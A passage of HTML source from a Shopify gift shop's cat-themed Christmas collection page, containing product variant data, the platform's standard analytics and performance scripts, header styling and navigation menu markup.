Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ 3XL","public_title":"Unisex Hoodies \/ Light Blue \/ 3XL","sku":"011-006-006"},{"id":41272145903765,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ 4XL","public_title":"Unisex Hoodies \/ Light Blue \/ 4XL","sku":"011-006-007"},{"id":41272145936533,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ 5XL","public_title":"Unisex Hoodies \/ Light Blue \/ 5XL","sku":"011-006-008"},{"id":41272145969301,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ S","public_title":"Unisex Hoodies \/ Royal \/ S","sku":"011-016-001"},{"id":41272146002069,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ M","public_title":"Unisex Hoodies \/ Royal \/ M","sku":"011-016-002"},{"id":41272146034837,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ L","public_title":"Unisex Hoodies \/ Royal \/ L","sku":"011-016-003"},{"id":41272146067605,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ XL","public_title":"Unisex Hoodies \/ Royal \/ XL","sku":"011-016-004"},{"id":41272146100373,"price":4495,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ 2XL","public_title":"Unisex Hoodies \/ Royal \/ 2XL","sku":"011-016-005"},{"id":41272146133141,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ 3XL","public_title":"Unisex Hoodies \/ Royal \/ 3XL","sku":"011-016-006"},{"id":41272146165909,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ 4XL","public_title":"Unisex Hoodies \/ Royal \/ 4XL","sku":"011-016-007"},{"id":41272146198677,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Royal \/ 5XL","public_title":"Unisex Hoodies \/ Royal \/ 5XL","sku":"011-016-008"},{"id":41272146231445,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ S","public_title":"Unisex Hoodies \/ Charcoal \/ S","sku":"011-023-001"},{"id":41272146264213,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ M","public_title":"Unisex Hoodies \/ Charcoal \/ M","sku":"011-023-002"},{"id":41272146296981,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ L","public_title":"Unisex Hoodies \/ Charcoal \/ L","sku":"011-023-003"},{"id":41272146329749,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ XL","public_title":"Unisex Hoodies \/ Charcoal \/ XL","sku":"011-023-004"},{"id":41272146362517,"price":4495,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ 2XL","public_title":"Unisex Hoodies \/ Charcoal \/ 2XL","sku":"011-023-005"},{"id":41272146395285,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ 3XL","public_title":"Unisex Hoodies \/ Charcoal \/ 3XL","sku":"011-023-006"},{"id":41272146428053,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ 4XL","public_title":"Unisex Hoodies \/ Charcoal \/ 4XL","sku":"011-023-007"},{"id":41272146460821,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Charcoal \/ 5XL","public_title":"Unisex Hoodies \/ Charcoal \/ 5XL","sku":"011-023-008"}],"remote":false},{"id":7167806111893,"gid":"gid:\/\/shopify\/Product\/7167806111893","vendor":"TeeInBlue","type":"BT309217","handle":"meowy-christmas-cat-personalized-doormat-cats-names-and-design-can-be-customized","variants":[{"id":41271045128341,"price":3695,"name":"Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized - Doormat \/ White \/ S\/(15.7\" x 23.6\")","public_title":"Doormat \/ White \/ S\/(15.7\" x 23.6\")","sku":"RBRG-S"},{"id":41271045161109,"price":4395,"name":"Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized - Doormat \/ White \/ M\/(17.7\" x 29.5\")","public_title":"Doormat \/ White \/ M\/(17.7\" x 29.5\")","sku":"RBRG-M"},{"id":41271045193877,"price":4895,"name":"Meowy Christmas Cat Personalized Doormat - Cats, Names and Design can be customized - Doormat \/ White \/ L\/(23.6\" X 35.4\")","public_title":"Doormat \/ White \/ L\/(23.6\" X 35.4\")","sku":"RBRG-L"}],"remote":false},{"id":7162690633877,"gid":"gid:\/\/shopify\/Product\/7162690633877","vendor":"TeeInBlue","type":"BT309212","handle":"christmas-life-is-better-with-cat-personalized-doorplate-cats-and-names-can-be-customized","variants":[{"id":41259355177109,"price":3999,"name":"Christmas Life Is Better With Cat Personalized Doorplate - Cats and Names can be customized - Door Plate \/ White \/ 11.8\"","public_title":"Door Plate \/ White \/ 11.8\"","sku":"BFXN"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":269750075541,"requestId":"8b06b079-1fa6-4ba9-a85a-b05f2764188f-1768755613"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57204474005,
      theme_id: 150320087189,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thegiftiee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thegiftiee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thegiftiee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57204474005,"isMerchantRequest":null,"themeId":150320087189,"themeCityHash":"1475496194899732836","contentLanguage":"en","currency":"USD","eventMetadataId":"bf48c3bf-bade-4bb9-bee7-ac3f13448dce"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":269750075541,"requestId":"8b06b079-1fa6-4ba9-a85a-b05f2764188f-1768755613","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: cat","collectionName":"cat","collectionId":269750075541,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thegiftiee.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thegiftiee.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57204474005"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150320087189"
  data-theme-name="Shopfinity"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thegiftiee.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e color-background-2 gradient section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Free Shipping on Orders $99+
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🏷 SAVE UP TO 50%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💲 BUY MORE SAVE MORE!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19524302471317__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Valentine&#39;s Day
                                  </a></li><li><a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother&#39;s Day
                                  </a></li><li><a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Father&#39;s Day
                                  </a></li><li><a href="/collections/halloween-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/graphic-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
